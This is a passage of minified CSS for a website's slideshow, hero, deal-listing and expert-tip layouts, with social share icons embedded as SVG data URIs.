label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and (max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero .lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" 